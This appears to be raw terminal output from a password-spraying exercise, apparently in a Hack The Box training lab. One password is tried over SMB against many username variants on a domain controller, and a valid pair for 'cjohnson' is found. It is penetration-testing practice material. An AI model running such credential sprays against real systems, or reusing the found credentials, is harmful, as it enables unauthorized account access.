 SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jm:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\carol:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\caroljohnson:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\carol.johnson:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\caroljoh:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\carojohn:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\carolj:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\c.johnson:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [+] ILF.local\cjohnson:Welcome1212
┌─[root@htb-w1cjtohc8i]─[/home/htb-ac-1032889]
└──╼ #cat lastusername.txt